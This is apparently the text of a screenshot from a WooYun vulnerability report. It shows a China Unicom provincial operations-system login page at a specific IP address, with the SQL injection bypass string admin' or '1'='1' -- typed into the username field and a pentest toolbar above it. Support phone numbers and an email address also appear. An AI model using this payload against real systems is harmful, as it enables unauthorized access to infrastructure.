 61.241.82.144:2181/WebApp/emoss/files/login/login.jsp
搜索
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
Enable Post data Enable Referrer
China
unicom中国联通
Integrated Resource Management System
Integrated Resource Management System
省级综合电子运维系统
用户名: admin' or '1'='1' -- 获取密码
密 码: 登 录
技术支持热线: 18668111652 (短号: 611652)
18668111651 (短号: 611651)
5X8小时固话:28987228 (电子运维) ;28983371 (综合资源)
E-MAIL: 13018961653@wo.com.cn
www.wooyun.org